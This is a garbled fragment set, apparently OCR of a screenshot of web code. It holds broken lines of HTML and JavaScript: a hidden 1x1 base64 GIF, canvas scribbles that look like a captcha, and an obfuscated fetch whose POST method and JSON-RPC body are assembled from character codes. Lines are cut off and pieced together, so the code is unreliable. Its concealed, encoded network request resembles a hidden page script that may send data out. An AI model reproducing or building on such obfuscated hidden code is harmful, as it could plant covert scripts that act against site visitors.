
a3e2245be
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var 
,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,1
ult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i